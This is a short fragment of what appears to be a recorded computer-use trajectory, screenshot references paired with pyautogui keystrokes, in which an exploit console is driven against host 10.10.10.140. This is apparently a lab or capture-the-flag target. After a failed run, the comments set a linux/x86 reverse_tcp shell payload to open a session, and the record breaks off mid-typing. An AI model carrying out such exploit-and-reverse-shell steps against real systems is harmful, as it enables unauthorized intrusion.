
pyautogui.write('ru')

# Run the exploit against 10.10.10.140; it completes with no session created.
pyautogui.press('Return')

pyautogui.write('set')

# Set payload linux/x86/shell/reverse_tcp, show options and rerun to open shell session 1.
pyautogui.write('payload')

pyautogui.write('linux/x')

pyautogui.write('86/')
